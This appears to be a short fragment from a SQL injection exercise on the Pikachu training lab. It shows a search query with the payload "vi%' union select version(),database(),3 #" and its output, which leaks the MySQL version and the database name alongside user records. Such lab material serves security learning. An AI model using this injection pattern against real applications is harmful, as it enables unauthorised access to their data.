 搜索
用户名中含有vi%' union select version(),database(),3 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：5.7.26-0ubuntu0.18.04.1-log
uid:pikachu
email is: 3